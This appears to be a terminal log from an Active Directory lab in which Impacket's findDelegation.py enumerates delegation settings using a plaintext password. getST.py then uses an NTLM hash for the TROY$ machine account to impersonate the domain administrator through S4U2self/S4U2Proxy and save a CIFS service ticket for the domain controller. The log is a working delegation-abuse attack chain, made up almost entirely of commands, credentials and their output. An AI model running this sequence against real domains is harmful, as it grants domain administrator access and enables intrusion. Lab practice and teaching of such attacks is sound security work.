 → Kerberos findDelegation.py lab.local/fay.lola:'liverpool'
/usr/local/bin/findDelegation.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'findDelegation.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
File System
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
VALENOR-DC01$ Computer Resource-Based Constrained Administrator No
clarey.adey Person Unconstrained N/A No
TROY$ Computer Resource-Based Constrained fay.lola No
fay.lola Person Constrained w/ Protocol Transition cifs/VALENOR-DC01.lab.local Yes
fay.lola Person Constrained w/ Protocol Transition HOST/VALENOR-DC01.lab.local Yes
APP-01$ Computer Unconstrained N/A No
TROY$ Computer Resource-Based Constrained TROY$ No
TROY$ Computer Constrained w/ Protocol Transition cifs/VALENOR-DC01.lab.local/lab.local No
TROY$ Computer Constrained w/ Protocol Transition cifs/VALENOR-DC01 No
TROY$ Computer Constrained w/ Protocol Transition cifs/VALENOR-DC01.lab.local/lab No
TROY$ Computer Constrained w/ Protocol Transition cifs/VALENOR-DC01/lab No
TROY$ Computer Constrained w/ Protocol Transition cifs/VALENOR-DC01.lab.local Yes
→ Kerberos getST.py -spn 'cifs/VALENOR-DC01.lab.local' -impersonate 'administrator' -hashes :784dea15d79c7a0201fd133cdf2c9f80 'lab.local/TROY$'
/usr/local/bin/getST.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'getST.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_VALENOR-DC01.lab.local@LAB.LOCAL.ccache